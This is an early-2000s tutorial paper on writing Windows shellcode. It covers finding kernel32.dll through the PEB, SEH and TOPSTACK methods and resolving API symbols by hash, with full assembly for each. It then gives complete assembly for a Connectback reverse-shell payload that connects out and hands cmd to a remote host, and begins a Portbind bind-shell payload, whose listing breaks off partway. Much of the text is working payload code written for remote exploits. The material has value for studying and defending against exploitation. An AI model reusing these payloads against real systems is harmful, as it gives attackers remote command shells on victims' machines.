

# Understanding Windows Shellcode

skape mmiller@hick.org

Last modified: 12/06/2003

# **Contents**





## <span id="page-3-0"></span>Foreword

The topics and assembly in this document have been analyzed in the interest of spreading knowledge and initiating discussions on the topic of Windows shellcode. The author is in no way implying that the assembly presented in this document is the best, nor should one infer that the author speaks from a pedestal higher than that of the reader. It is the author's hope that readers will make suggestions and comments on the subject matter.

Before starting the author would like to thank everyone at nologin.org for being a great group of guys and for staying motivated. As far as this document, thanks go out to trew (trew@exploit.us) for all his input and suggestions as well as his patented ASM challenges! Thanks also go out to thief (thief@exploit.us) for theorizing with the author on some of the advanced techniques listed in this document and how they can be applied to Windows and other platforms. Thanks go out to H D Moore (hdm@digitaloffsense.net) for reviewing the document and offering suggestions.

The tool used to compile the assembly displayed in this document is  $c1$ .exe as distributed with Microsoft's Visual Studio suite. With cl.exe, one should make use of the inline assembler functionality when attempting to compile the assembly. Also, one can likely use masm or other assemblers that support intelstyle assembly as well if one does not have access to  $c1$ .exe.

Finally, all of the shellcode in this document can be found at [http://www.hick.](http://www.hick.org/code/skape/shellcode/win32) [org/code/skape/shellcode/win32](http://www.hick.org/code/skape/shellcode/win32).

With that, on with the show. . .

# <span id="page-4-0"></span>Introduction

The purpose of this document is to familiarize or refresh the reader with the techniques used to write reliable shellcode for Windows. The reader is expected to be familiar with IA32 assembly on at least a conceptual level. It is also recommended that the reader take some time to review some of the items in the bibliography. Aside from that, the only other requirement is the desire to learn.

Many portions of this document have been covered elsewhere before but, to the author's satisfaction, have not been compiled into an easily understandable format for beginners and tinkerers alike. For this reason the author hopes that the reader walks away with a more centralized point of reference with regards to the topic of Windows shellcode.

This document will focus both on Windows 9x and Windows NT based versions with more emphasis on the latter.

## <span id="page-5-0"></span>Shellcode Basics

In the beginning there were bugs, and it was good. Bugs alone, however, are too woefully negative to be thought of in an emotively good light. For that reason, the hacker invented the exploit; the positive contribution to correct the problem of the negative stigma associated with the bug. With this exploit, and from the depths of the hacker's kind heart, the hacker offered the program a chance to recover from a critical error by lending it some custom defined code to run in place of where it would have otherwise crashed. And so it was that the term came to be known as shellcode, a protective shell for an otherwise doomed program, and it was good.

Now, the good is obviously subjective, depending on what side one is on, but for a moment one must suspend their personal opinions on the subject and instead open their mind to the more objective side of the matter.

Like other operating systems, Windows finds itself susceptible to the same wide array of exploitation techniques that plague others. In the interest of maintaining the focus of this document on the shellcode, the techniques of exploitation themselves will not be covered. Rather, the focus will be on the custom code that will be used.

The first step in the long process of figuring out what code to send as the payload for an exploit involves understanding exactly what one is trying to accomplish. Granted, the end-all requirement may be different depending on the environment and the thing that is being exploited, but the tactics used to reach such a point are likely to have a good number of commonalities between them, and, as fate would have it, they do.

When one attempts to write custom shellcode for Windows one must understand that, unlike Unix variants, the mechanisms for performing certain tasks are not as straight forward as simply doing a system call. Though Windows does have system calls, they are generally not reliable enough for use with writing shellcode.

### <span id="page-6-0"></span>3.1 System Calls

NT-based versions of Windows expose a system call interface through int 0x2e. Newer versions of NT, such as Windows XP, are capable of using the optimized sysenter instruction. Both of these mechanisms accomplish the goal of transitioning from Ring3, user-mode, to Ring0, kernel-mode.

Windows, like Linux, stores the system call number, or command, in the eax register. The system call number in both operating systems is simply an index into an array that stores a function pointer to transition to once the system call interrupt is received. The problem is, though, that system call numbers are prone to change between versions of Windows whereas Linux system call numbers are set in stone. This difference is the source of the problem with writing reliable shellcode for Windows and for this reason it is generally considered "bad practice" to write code for Windows that uses system calls directly vice going through the native user-mode abstraction layer supplied by ntdll.dll.

The other more blatant problem with the use of system calls in Windows is that the feature set exported by the system call interface is rather limited. Unlike Linux, Windows does not export a socket API via the system call interface. This immediately eliminates the possibility of doing network based shellcode via this mechanism. So what else could one possibly use system calls for? Obviously there remains potential use for a local exploit, but for the scope of this document the focus will be on remote exploits. Still, with remote exploits, there are some uses for system calls that will be covered in Chapter [6.](#page-37-0) So if one has all but eliminated system calls as a viable mechanism, what in the world is one to do? With that, onward...

### <span id="page-6-1"></span>3.2 Finding kernel32.dll

Since it appears that talking directly to the kernel is not an option, an alternative solution will be necessary. The only other way to talk with the kernel is through an existing API on the Windows machine. In Windows, like Unix variants, standard user-mode API's are exported in the form of dynamically loadable objects that are mapped into process space during runtime. The common names for these types of object files are Shared Object (.so) or, in the case of Windows, Dynamically Linked Library (.dll). The DLL selection is a rather simple process on Windows as the only one that is guaranteed to be mapped into process space, assuming the binary is not statically linked, is  $\texttt{kernel32}. \texttt{dll}^1.$  $\texttt{kernel32}. \texttt{dll}^1.$  $\texttt{kernel32}. \texttt{dll}^1.$ 

With the DLL selection narrowed down to kernel32.dll in the interest of writing the most portable and reliable shellcode, one must now find a way to use this library to accomplish the arbitrary end-goal. The only way to accomplish this generically is to find a way to be able to load more DLL's that may or may

<span id="page-6-2"></span><sup>&</sup>lt;sup>1</sup>ntdll.dll is excluded from this explanation for the sake of simplicity.

not already be loaded into process space and to be able to resolve arbitrary symbols inside said DLL's. These DLL's will be used to provide a mechanism by which to connect to a machine on a port, download a file, and to perform other tasks that are specific to the shellcode being used.

Fortunately, kernel32.dll does expose an interface to solve both of these problems via the LoadLibraryA and GetProcAddress functions, respectively. The LoadLibraryA function, as its name implies, implements the mechanism by which a specified DLL may be loaded. The function is prototyped as follows:

```
WINBASEAPI HMODULE WINAPI LoadLibraryA(LPCSTR lpLibFileName);
```
Translated into common terms, LoadLibraryA uses the stdcall calling convention and accepts a constant string pointer to the file name of the module to load, finally returning the base address (in the form of a void pointer) of the loaded module on success. This is the sort of functionality that is definitely what one needs to be able to write arbitrary custom shellcode, but it's only half of the battle. The second half, resovling symbol addresses, will be discussed in Section [3.3.](#page-11-0)

Unfortunately there exists an inherent problem with using kernel32.dll to meet one's goals. Simply speaking, one is not guaranteed to have kernel32.dll loaded at the same address for every different version of Windows. In fact, the possibility exists for users to change the address that kernel32.dll loads at by using the rebase.exe tool. This means that addresses to functions in kernel32.dll cannot be hardcoded in shellcode without giving up reliability. Many current implementations of Windows shellcode make the mistake of hardcoding addresses into the code itself. Don't fret, though, the battle is not lost. There do exist ways to find the base address of kernel32.dll without hardcoding any addresses at all.

#### <span id="page-7-0"></span>3.2.1 PEB

Targets: 95/98/ME/NT/2K/XP Size: 34 bytes

The first technique that will be discussed is documented in The Last Stage of Delerium's excellent paper $[1]$ . It is by far the most reliable technique for use with determining the base address of kernel 32.dll. The only disadvantage it has is that it is also the largest in regards to size coming in at roughly 34 bytes for a version that works on with Windows 9x and Windows NT.

The process of determining the kernel32.dll base address involves making use of the Process Environment Block (PEB). The operating system allocates a structure for every running process that can always be found at fs:[0x30] from within the process. The PEB structure holds information about the process' heaps, binary image information, and, most importantly, three linked lists regarding loaded modules that have been mapped into process space. The linked lists themselves differ in purposes from showing the order in which the modules were loaded to the order in which the modules were initialized. The initialization order linked list is of most interest as the order in which kernel32.dll is initialized is always constant as the second module to be initialized. It is this fact that one can take the most advantage of. By walking the list to the second entry, one can deterministically extract the base address for kernel32.dll.

At the time of this writing the author is not aware of any situations where the above strategy would fail barring software that aggressively invalidates the kernel32.dll information in the initialization order list.

The PEB assembly:

```
find_kernel32:
   push esi
   xor eax, eax
   mov eax, fs:[eax+0x30]
    test eax, eax
    js find_kernel32_9x
find_kernel32_nt:
   mov eax, [eax + 0x0c]
   mov esi, [eax + 0x1c]
   lodsd
   mov eax, [eax + 0x8]
    jmp find_kernel32_finished
find_kernel32_9x:
   mov eax, [eax + 0x34]
   lea eax, [eax + 0x7c]
   mov eax, [eax + 0x3c]
find_kernel32_finished:
   pop esi
   ret
```
The explanation of the above assembly can be found in Section [8.1.1.](#page-48-2)

#### <span id="page-8-0"></span>3.2.2 SEH

Targets: 95/98/ME/NT/2K/XP Size: 33 bytes

The Structured Exception Handling (SEH) technique is the second most reliable technique for obtaining the base address of kernel32.dll. This method is also mentioned in The Last Stage of Delerium's paper[\[1\]](#page-90-0) but is not covered in detail. The shellcode itself is roughly 33 bytes in size and works on both Windows 9x and Windows NT.

The process of determining the kernel32.dll base address via this mechanism is to take advantage of the fact that the default Unhandled Exception Handler is set to use a function that exists inside kernel32.dll. On both Windows 9x and Windows NT based versions the top-most entry in the SEH list can always be found at fs:[0] from within the process. With this in mind, one can walk the list of installed exception handlers until they reach the last one. When the last one is reached the address of the function pointer can be used as a starting point for walking down in increments of 64KB, or 16 x 4096 byte pages. In Windows, DLL's will only align on 64KB boundaries. At each 64KB boundary a check can be performed to see if the two characters at that point are 'MZ'. These two characters mark the MSDOS header that is prepended to portable executables. Once a match is found it is safe to assume that the base address for kernel32.dll has been found.

The problems one may encounter with this technique is that the Unhandled Exception Handler may not point to an address inside kernel32.dll. It's possible for an application to completely remove the standard handler from the picture and install their own. If this is the case, one cannot use this method to find kernel32.dll. Fortunately, however, this is not the common case, and in general this method will be reliable.

The SEH assembly:

```
find_kernel32:
    push esi
    push ecx
    xor ecx, ecx
    mov esi, fs:[ecx]
   not ecx
find_kernel32_seh_loop:
    lodsd
    mov esi, eax
    cmp [eax], ecx
    jne find_kernel32_seh_loop
find_kernel32_seh_loop_done:
   mov eax, [eax + 0x04]
find_kernel32_base:
find_kernel32_base_loop:
    dec eax
    xor ax, ax
    cmp word ptr [eax], 0x5a4d
    jne find_kernel32_base_loop
find_kernel32_base_finished:
    pop ecx
    pop esi
    ret
```
The explanation of the above assembly can be found in Section [8.1.2.](#page-49-0)

### <span id="page-10-0"></span>3.2.3 TOPSTACK

Targets: NT/2K/XP Size: 25 bytes

The last of the methods that this document covers is a relative newcomer to the scene. It weighs in the lightest at 25 bytes and only works in its current implementation on Windows NT based versions.

The process of determining the kernel32.dll base address via this mechanism is to extract the top of the stack by using a pointer stored in the Thread Environment Block (TEB). Each executing thread has its own corresponding TEB with information unique to that thread. The TEB for the current thread can be accessed by referencing fs:[0x18] from within the process. The pointer to the top of the stack for the current thread can be found 0x4 bytes into the TEB. From there, 0x1c bytes into the stack from the top holds a pointer that exists somewhere inside kernel32.dll. Finally, one follows the same course as the SEH method by walking down by 64KB boundaries until an 'MZ' is encountered.

The TOPSTACK assembly:

```
find_kernel32:
   push esi
    xor esi, esi
    mov esi, fs:[esi + 0x18]
    lodsd
    lodsd
    mov eax, [eax - 0x1c]
find_kernel32_base:
find_kernel32_base_loop:
    dec eax
    xor ax, ax
    cmp word ptr [eax], 0x5a4d
    jne find_kernel32_base_loop
find_kernel32_base_finished:
    pop esi
    ret
```
The explanation of the above assembly can be found in Section [8.1.3.](#page-50-0)

### <span id="page-11-0"></span>3.3 Resolving Symbol Addresses

At this point one has the tools necessary to determine the base address of kernel32.dll; the only piece missing is how to resolve symbols not only in kernel32.dll, but also in any other arbitrary DLL.

In the previous section it was mentioned that one of the potential mechanisms for obtaining symbol addresses would be to use GetProcAddress. The problem with this is that it's a sort of cart before the horse situation. At this point the only information one has is where in memory kernel32.dll can be found, but that does no good as the offsets to functions inside the DLL itself will vary from version to version. With that said it will be necessary to be able to resolve function addresses, or at least that of GetProcAddress, without the use of GetProcAddress itself.

#### <span id="page-11-1"></span>3.3.1 Export Directory Table

Targets: 95/98/ME/NT/2K/XP Size: 78 bytes

The process for resolving symbol addresses that this document will outline is covered in great detail in The Last Stage of Delerium's paper  $[1]$  and as such a higher level overview will suffice. The basic understanding required is that the DLL Portable Executable images have an export directory table. The export directory table holds information such as the number of exported symbols as well as the Relative Virtual Address (RVA) of the functions array, symbol names array, and ordinals array. These arrays match one-to-one with exported symbol indexes. In order to resolve a symbol one must walk the export table by going through the symbol names array and hashing the string name associated with the given symbol until it matches the hash of the symbol requested. The reason why hashes are used instead of directly comparing strings is related to the fact that it would be much too expensive with regards to size to simply use the string of every symbol that needs to be resolved. Instead, a string can be optimized down into a four byte hash.

Once a hash is found that matches the one specified the actual virtual address of the function can be calculated by using the index of the symbol resolved in relation to the ordinals array. From there, the value at the given index of the ordinals array is used in conjunction with the functions array to produce a relative virtual address to the symbol. All that's left is to simply add the base address to the relative address and one now has a fully functional Virtual Memory Address (VMA) to the function requested.

The positive point to using this technique is the fact that it can be used for every DLL. It is not strictly limited to use with kernel32.dll. Once LoadLibraryA has been resolved, one can proceed to load arbitrary modules and symbols and as such can write fully functional custom shellcode, even without the use of GetProcAddress.

The find\_function assembly:

```
find_function:
   pushad
   mov ebp, [esp + 0x24]
   mov eax, [ebp + 0x3c]
   mov edx, [ebp + eax + 0x78]
   add edx, ebp
   mov ecx, [edx + 0x18]
   mov ebx, [edx + 0x20]
   add ebx, ebp
find_function_loop:
    jecxz find_function_finished
   dec ecx
   mov esi, [ebx + ecx * 4]
   add esi, ebp
compute_hash:
   xor edi, edi
   xor eax, eax
   cld
compute_hash_again:
   lodsb
   test al, al
   jz compute_hash_finished
   ror edi, 0xd
   add edi, eax
   jmp compute_hash_again
compute_hash_finished:
find_function_compare:
   cmp edi, [esp + 0x28]
    jnz find_function_loop
   mov ebx, [edx + 0x24]
   add ebx, ebp
   mov cx, [ebx + 2 * ecx]mov ebx, [edx + 0x1c]
   add ebx, ebp
   mov eax, [ebx + 4 * ecx]add eax, ebp
   mov [esp + 0x1c], eax
find_function_finished:
   popad
   ret
```
The explanation of the above assembly can be found in Section [8.2.1.](#page-51-1)

#### <span id="page-13-0"></span>3.3.2 Import Address Table (IAT)

In some cases it may be possible to make use of a DLL's Import Address Table to resolve the VMA of functions for use in a reliable fashion. This technique was brought to the attention of the author from H D Moore's MetaSploit implementation in the shellcode archive[\[2\]](#page-90-1). This technique involves loading a DLL into memory (via LoadLibraryA) that has dependencies on the same set of functions that the shellcode itself will depend on. The only problem with this technique is that one is not guaranteed that the offsets of imported symbols will be the same between one version of the DLL and the next. Fortunately, though, there are a given set of DLL's that do not change from one Service Pack of Windows to the next. A specific example of a DLL that does not change between one Service Pack of Windows 2000 to the next, at least to the date of this writing, is DBMSSOCN.DLL.

The process involved in making use of the Import Address Table of an arbitrary DLL is to first call find kernel32 via one of the given mechanisms described in this document. Second, one should use find function to resolve the symbol of LoadLibraryA in kernel32.dll. Finally, one can then load the arbitrary DLL and begin to make use of the Import Address Table which should now be populated with the VMA's for the modules dependencies.

An implementation that makes use of this technique can be found in Staged Loading Shellcode (Chapter [6\)](#page-37-0).

# <span id="page-14-0"></span>Common Shellcode

Common Shellcode is the grouping of code that is used across multiple platforms and generally make up the preferred payload for remote exploits. This chapter will outline two of the most common payloads and discuss their advantages and implementations as they pertain to Windows.

### <span id="page-14-1"></span>4.1 Connectback

Targets: NT/2K/XP Size: 325 - 376 bytes

In general, Connectback shellcode, or reverse shell as it is also called, is the process by which a TCP connection is established to a remote host and a command interpreter's output and input are directed to and from the allocated TCP connection. This is useful for times when one knows or assumes that the remote network does not have outbound filtering, or, if it does, does not have the filtering on the remote machine and port. If either of these cases are not true, one should not use the Connectback shellcode as it will not pass through outbound firewalls. That is the one major disadvantage to it.

The process involved in doing the above on Windows is not as straight forward as most other operating systems, though one should come to expect that given the lack of simplicity involved in even the most basic aspects of Windows shellcode. Instead of making use of system calls one must make use of the standard socket API provided by winsock. Unfortunately, the two roads diverge here with regards to compatibility between Windows 9x based systems and Windows NT based systems. The major difference is that in NT-based versions the socket file descriptor returned by winsock can be used as a handle for redirection purposes with regards to input and output to a process. This is not so on Windows 9x versions due to the architecture being different. The NT-based versions will be the focus of this analysis but a portion of the explanation will also be dedicated to describing the process on Windows 9x. Though not included in this document, a version of the Connectback shellcode for Windows 9x can be found on the site listed in the Foreword.

This explanation will begin with the assumption that the base address of kernel32.dll has been found via one of the previously discussed mechanisms. From there, one must then resolve the following symbols in kernel32.dll using the find\_function method:

#### Function Name Hash



These symbols should be resolved and stored in memory for later use. The next step is to use the resolved LoadLibraryA symbol to load the winsock library ws2\_32.dll. In actuality, ws2\_32.dll is likely already loaded in memory. The problem is, though, that one does not know where in memory it has been loaded at. As such, one can make use of LoadLibraryA to find out where it has been loaded at. If it has yet to be loaded, LoadLibraryA will simply load it and return the address it is mapped in at. Once ws2\_32.dll is mapped into process space one should use the same mechanism used to resolve symbols in kernel32.dll to resolve symbols in ws2\_32.dll. The following symbols need to be resolved and stored in memory for later use:

#### Function Name Hash



With all the required symbols loaded, one may now proceed to do the actual work. The following steps outline the process:

1. Create a socket

The first step in the process is to create an AF\_INET socket of type SOCK\_STREAM for use with connecting to a TCP port on a remote machine. This is done by using the WSASocketA function which is prototyped as follows:

```
SOCKET WSASocket(
  int af,
  int type,
  int protocol,
 LPWSAPROTOCOL_INFO lpProtocolInfo,
  GROUP g,
  DWORD dwFlags);
```
All of the arguments other than af and type should be set to zero as they are unnecessary. Upon successful allocation, the new file descriptor will be returned in eax. This file descriptor should be maintained in some fashion for use in later steps.

2. Connect to the remote machine

The next step entails establishing the connection to the remote machine that is expecting to receive the redirected output from the command interpreter. This is accomplished by making use of the connect function which is prototyped as follows:

```
int connect(
 SOCKET s,
 const struct sockaddr* name,
 int namelen);
```
If the connection is established successfully, eax will be set to zero. It is optional whether or not this test should be tested for as testing for failure impacts the size of the shellcode produced.

```
3. Execute the command interpreter
```
At this point everything is setup to simply run the command interpreter. The only thing left is to initialize a structure that is required to be passed to the CreateProcess function. This structure is what enables the input and output to be redirected appropriately. The following is the declaration of the STARTUPINFO structure followed by the CreateProcess prototype:

```
typedef struct _STARTUPINFO {
   DWORD cb;
    ...
   DWORD dwFlags;
    ...
   HANDLE hStdInput;
   HANDLE hStdOutput;
   HANDLE hStdError;
} STARTUPINFO;
BOOL CreateProcess(
 LPCTSTR lpApplicationName,
 LPTSTR lpCommandLine,
 LPSECURITY_ATTRIBUTES lpProcessAttributes,
 LPSECURITY_ATTRIBUTES lpThreadAttributes,
 BOOL bInheritHandles,
 DWORD dwCreationFlags,
 LPVOID lpEnvironment,
  LPCTSTR lpCurrentDirectory,
```
#### LPSTARTUPINFO lpStartupInfo, LPPROCESS\_INFORMATION lpProcessInformation);

The STARTUPINFO structure requires that the cb attribute be set to the size of the structure which for all current versions of Windows is 0x44. Also, the three handles are used to specify what should be used for the logical standard input, standard output, and standard error descriptors. In this case all three of them should be set to the file descriptor returned by WSASocketA. This is what causes the redirection to occur. Finally, the dwFlags attribute must have the STARTF\_USESTDHANDLES flag set in order to indicate that  $\texttt{CreateProcess}$  should pay attention to the handles<sup>[1](#page-17-0)</sup>.

Once the STARTUPINFO structure is initialized, all one need do is call CreateProcess with the lpCommandLine argument set to 'cmd', the bInheritHandles boolean set to TRUE so that the child will inherit the socket file descriptor, and finally with the lpStartupInfo and lpProcessInformation arguments pointing to the proper places. The rest of the arguments should be NULL.

4. Exit the parent process

The final step is to simply call ExitProcess with the exit code argument set to any arbitrary value.

The above four steps are all that is involved in implementing a version of Connectback on Windows NT-based systems. Some features that one could add include the ability to have the parent process wait for the child to exit before terminating itself by using WaitForSingleObject. Also, one could have the parent process close the socket after the child terminates to cleanup. These two steps are not entirely necessary and only add to the size of the shellcode.

One important factor that was left out during the entire explanation was the fact that WSAStartup was not called at any point<sup>[2](#page-17-1)</sup>. The reason for this is that it is assumed that due to the fact that a remote exploit is being used then it must be true that WSAStartup has already been called.

The Connectback assembly:

```
connectback:
    jmp startup_bnc
// ...find_kernel32 and find_function assembly...
startup_bnc:
    jmp startup
```
<span id="page-17-0"></span><sup>&</sup>lt;sup>1</sup>This is the portion that is incompatible with  $9x$ -based versions of Windows. The descriptor returned from WSASocketA is not valid for use as a handle in the context of STARTUPINFO.  $2$ WSAStartup is used to initialize the winsock subsystem on Windows. It must be called

<span id="page-17-1"></span>before any other winsock functions can be used.

```
resolve_symbols_for_dll:
    lodsd
    push eax
    push edx
    call find_function
    mov [edi], eax
    add esp, 0x08
    add edi, 0x04
    cmp esi, ecx
    jne resolve_symbols_for_dll
resolve_symbols_for_dll_finished:
    ret
kernel32_symbol_hashes:
    EMIT_4_LITTLE_ENDIAN(0x8e,0x4e,0x0e,0xec)
    EMIT_4_LITTLE_ENDIAN(0x72,0xfe,0xb3,0x16)
    EMIT_4_LITTLE_ENDIAN(0x7e,0xd8,0xe2,0x73)
ws2_32_symbol_hashes:
    EMIT_4_LITTLE_ENDIAN(0xd9,0x09,0xf5,0xad)
    EMIT_4_LITTLE_ENDIAN(0xec,0xf9,0xaa,0x60)
startup:
    sub esp, 0x60
    mov ebp, esp
    jmp get_absolute_address_forward
get_absolute_address_middle:
    jmp get_absolute_address_end
get_absolute_address_forward:
    call get_absolute_address_middle
get_absolute_address_end:
    pop esi
    call find_kernel32
    mov edx, eax
resolve_kernel32_symbols:
    sub esi, 0x22
    lea edi, [ebp + 0x04]
    mov ecx, esi
    add ecx, 0x0c
    call resolve_symbols_for_dll
resolve_winsock_symbols:
    add ecx, 0x08
    xor eax, eax
    mov ax, 0x3233
    push eax
    push 0x5f327377
    mov ebx, esp
    push ecx
    push edx
```

```
push ebx
   call [ebp + 0x04]
   pop edx
    pop ecx
    mov edx, eax
   call resolve_symbols_for_dll
initialize_cmd:
   mov eax, 0x646d6301
   sar eax, 0x08
   push eax
   mov [ebp + 0x30], esp
create_socket:
   xor eax, eax
   push eax
   push eax
   push eax
   push eax
   inc eax
   push eax
   inc eax
   push eax
   call [ebp + 0x10]
   mov esi, eax
do_connect:
   push 0x0101017f
   mov eax, 0x5c110102
   dec ah
   push eax
   mov ebx, esp
   xor eax, eax
   mov al, 0x10
   push eax
   push ebx
   push esi
   call [ebp + 0x14]
initialize_process:
   xor ecx, ecx
   mov cl, 0x54
   sub esp, ecx
   mov edi, esp
   push edi
zero_structs:
   xor eax, eax
   rep stosb
   pop edi
initialize_structs:
```

```
mov byte ptr [edi], 0x44
    inc byte ptr [edi + 0x2d]
   push edi
    mov eax, esi
    lea edi, [edi + 0x38]
    stosd
    stosd
    stosd
   pop edi
execute_process:
   xor eax, eax
    lea esi, [edi + 0x44]
   push esi
   push edi
   push eax
   push eax
   push eax
    inc eax
    push eax
    dec eax
   push eax
    push eax
   push [ebp + 0x30]
   push eax
    call [ebp + 0x08]
exit_process:
    call [ebp + 0x0c]
```
The explanation of the above assembly can be found in Section [8.3.1.](#page-54-1)

### <span id="page-20-0"></span>4.2 Portbind

Targets: NT/2K/XP Size: 353 - 404 bytes

Portbind shellcode is similar to the Connectback shellcode in that its goal is to redirect a command interpreter to a file descriptor. The method by which it does this, though, is different. Instead of establishing a TCP connection itself, Portbind shellcode listens on a TCP port and waits for an incoming connection. When the connection is received the code then redirects a command interpreter to the client socket. This is useful for conditions where it is either known or assumed that the client machine does not have a firewall that filters on inbound ports, or, if it does, it is known that the computer does not have a firewall that filters on the chosen port of listening. If either one of these conditions are untrue then the Portbind shellcode cannot be used as one will not be able to connect to it from the outside. This is the major disadvantage to Portbind shellcode.

The implementation of Portbind on Windows requires most of the same things as Connectback. One must find the kernel32.dll base address via one of the methods described in this document and one must also resolve a given set of symbols. The symbols required from kernel32.dll are as follows:

#### Function Name Hash



Once the above symbols have been successfully resolved, one must then use LoadLibraryA to load the winsock library, ws2\_32.dll. After the library is loaded successfully, one must then resolve the following symbols from ws2\_32.dll for later use:

#### Function Name Hash



With all the required symbols loaded, one may now proceed to do the actual work. The following steps outline the process:

1. Create a socket

The first step in the process is to create an AF\_INET socket of type SOCK\_STREAM for use with listening on a TCP port for a client connection. This is done by using the WSASocketA function which is prototyped as follows:

SOCKET WSASocket( int af, int type, int protocol, LPWSAPROTOCOL\_INFO lpProtocolInfo, GROUP g, DWORD dwFlags);

All of the arguments other than af and type should be set to zero as they are unnecessary. Upon successful allocation, the new file descriptor will be returned in eax. This file descriptor should be maintained in some fashion for use in later steps.

```
2. Bind to a port
```
The next stage involves making use of the bind function to bind to a local port that will be listened on. bind is prototyped as follows:

```
int bind(
 SOCKET s,
  const struct sockaddr* name,
  int namelen
);
```
The s argument should be set to the file descriptor that was returned from WSASocketA. The name argument should be an initialized struct sockaddr\_in structure with the sin\_port attribute set the port that is to be listened on in network-byte order. Finally, the namelen argument should be set to the size of struct sockaddr\_in which is 16 bytes.

One should note that although the port is arbitrary, one should be careful to not choose a port that is likely to have a conflict with an existing listener on the target machine.

#### 3. Listen on the port

Once the port has been successfully bound by way of bind, one should then proceed to start listening on the port. This is done by making use of the listen function. listen is prototyped as follows:

```
int listen(
 SOCKET s,
  int backlog
);
```
The s argument should once again be set to the file descriptor that was returned from WSASocketA. The backlog argument is relatively arbitrary as for the purposes of this code the backlog is not important.

4. Accept a client connection

Now that the selected port is being listened on it's time to accept a client connection. This is done by making use of the accept function which is prototyped as follows:

```
SOCKET accept(
 SOCKET s,
 struct sockaddr* addr,
  int* addrlen
);
```
The s argument should be set to the file descriptor that was returned from WSASocketA. The addr argument should point to a space in memory that has allocated 16 bytes of storage (whether it be on the stack or the heap). For the purpose of the shellcode it will likely be on the stack. Finally, the addrlen should point to the address of a place in memory that has been initialized to 16 to represent the size of the addr argument. This call will block until a client connection has been received at which point the client's file descriptor will be returned in eax. This is the file descriptor that will be used to redirect the input and output of the command interpreter.

#### 5. Execute the command interpreter

The process of executing the command interpreter is exactly the same as it is with Connectback and as such the description will be more brief. The only thing one need clarify as a difference is that the client file descriptor returned from accept should be used as the hStdInput, hStdOutput, and hStdError.

#### 6. Exit the parent process

The final step is to simply call ExitProcess with the exit code argument set to an arbitrary value.

The above steps describe the process to implement Portbind on NT-based versions of Windows. Like the Connectback implementation, one may choose to add a WaitForSingleObject and closesocket to do more cleanup after the child process has exited. Also, given the circumstances it may be necessary for one to make use of WSAStartup to initialize winsock.

The Portbind assembly:

```
portbind:
    jmp startup_bnc
// ...find_kernel32 and find_function assembly...
startup_bnc:
    jmp startup
resolve_symbols_for_dll:
   lodsd
   push eax
    push edx
    call find_function
